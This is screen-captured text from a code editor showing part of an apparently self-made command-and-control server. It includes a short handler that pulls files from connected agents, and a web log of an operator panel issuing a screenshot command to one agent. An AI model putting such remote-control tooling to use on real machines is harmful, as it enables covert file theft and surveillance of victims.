 File Edit Selection View Go Run Terminal Help
threaded_server.py - c2_yt - Visual Studio Code
EXPLORER
threaded_client.py
threaded_server.py
misc.html
index.html
loadassembly.html
execute.html
checkbox.html
threaded_server.py > handle_connection
C2_YT
__pycache__
loot
output
templates
agents.html
checkbox.html
execute.html
filemanager.html
index.html
loadassembly.html
misc.html
registrymanager.html
temp.html
flask_sample.py
System.Management....
test.py
threaded_client.py
threaded_server.py
threading_sample.py
OUTLINE
156 #download filename
157 filename = CMD_INPUT[thread_index].split(" ")[1].split("\\")[-1
158 print(filename)
159 cmd = CMD_INPUT[thread_index]
160 connection.send(cmd.encode())
161 connection.settimeout(7)
162 contents = connection.recv(BUFFER_SIZE*10000)
163 connection.settimeout(None)
164 f = open(filename,'wb')
165 f.write(base64.b64decode(contents))
166 f.close()
167 #time.sleep(3)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Python
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: on
* Running on http://127.0.0.1:5000 (Press CTRL+C to quit)
* Restarting with stat
* Debugger is active!
* Debugger PIN: 389-622-217
127.0.0.1 - - [12/Jun/2022 15:21:08] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [12/Jun/2022 15:21:08] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [12/Jun/2022 15:24:18] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [12/Jun/2022 15:24:20] "GET /agents HTTP/1.1" 200 -
127.0.0.1 - - [12/Jun/2022 15:24:39] "GET /agents HTTP/1.1" 200 -
127.0.0.1 - - [12/Jun/2022 15:24:42] "GET /Thread-7/misc HTTP/1.1" 200 -
127.0.0.1 - - [12/Jun/2022 15:24:46] "GET /Thread-7/misc?cmd=Get-Screenshot HTTP/1.1" 200 -
1
Python 3.10.4 64-bit 0 0
Ln 151, Col 69 (20 selected) Spaces: 4 UTF-8 CRLF Python
Pr
Ps
ENG 15:25